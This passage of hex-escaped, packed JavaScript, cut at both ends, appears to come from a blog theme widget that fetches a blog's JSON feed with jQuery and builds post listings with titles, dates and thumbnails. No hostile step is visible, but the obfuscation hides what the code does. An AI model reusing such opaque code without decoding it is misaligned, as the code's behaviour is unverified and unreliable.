x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x33\x61\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x33\x61\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x75\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x61\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x34\x53\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x35\x52\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x35\x51\x5d\x2b\x35\x50\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x32\x5a\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x32\x5a\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x32\x5a\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x5a\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x47\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x32\x58\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x32\x58\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x32\x58\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x53\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x3b\x4d\x28\x31\x53\x3d\x3d\x31\x4a\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x58\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x2c\x34\x47\x3d\x61\x5b\x35\x46\x5d\x2c\x34\x42\x3d\x61\x5b\x35\x78\x5d\x2c\x34\x76\x3d\x61\x5b\x34\x45\x5d\x2c\x33\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x6b\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x33\x69\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x47\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x77\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x4d\x28\x6e\x3d\x3d\x30\x29\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x76\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x35\x74\x5d\x7d\x31\x64\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x75\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x35\x79\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x35\x7a\x5d\x7d\x7d\x3b\x